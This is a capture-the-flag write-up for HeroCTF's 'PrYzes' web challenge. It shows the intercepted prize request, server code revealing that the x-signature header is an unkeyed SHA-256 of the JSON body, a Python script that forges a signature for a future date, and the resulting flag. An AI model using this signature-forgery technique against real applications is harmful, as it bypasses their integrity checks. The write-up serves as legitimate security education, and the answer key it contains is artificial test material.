PrYzes

In this challenge, we are given an URL. On the home page, there is a button to “claim Prizes”. When we press it, it tells us to come back later.

Here there are two options. The first one is that the time is checked server-side. In this case, we cannot influence it. The second option is that the time is provided by the web browser.
Here is the request sent to get the prize.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
POST /api/prizes HTTP/1.1
Host: web.heroctf.fr:5000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
content-type: application/json
x-signature: 70dd8e8beb99014596cf94d119aff411d7ef75c517c65f41e3845dc95293e25e
Content-Length: 22
Origin: http://web.heroctf.fr:5000
Connection: keep-alive
Referer: http://web.heroctf.fr:5000/
Priority: u=0
{
"date": "28/10/2024"
}
If we try to change the date, we are told that the signature is invalid.

In fact, the x-signature header is the sha256 hash in hexadecimal of the json sent. Here are the parts of the code that tells us that.
1
2
3
4
5
6
7
8
9
def compute_sha256(data):
sha256_hash = hashlib.sha256()
sha256_hash.update(data.encode("utf-8"))
return sha256_hash.hexdigest()
## Stripped ##
json_data = json.dumps(data)
expected_signature = compute_sha256(json_data)
So we just need to change the signature of our request to the sha256 hash of our json.
We can generate the hash using this code:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
import hashlib
import sys
import json
def compute_sha256(data):
sha256_hash = hashlib.sha256()
sha256_hash.update(data.encode("utf-8"))
return sha256_hash.hexdigest()
if __name__ == "__main__":
date = sys.argv[1]
# Create a dictionary to hold the date
data = {
"date": date
}
# Convert the dictionary to a JSON string
json_data = json.dumps(data)
hash_date = compute_sha256(json_data)
print("Hash:", hash_date)
1
2
python sign.py "28/10/2150"
Hash: 18963d9e1a478e4d95da6845eab2ba325c104ef3c495659b5f7d9c1168aa672a
Now we change the x-signature header to the new value and retrieve the flag.

Flag: Hero{PrYzes_4r3_4m4z1ng!!!9371497139}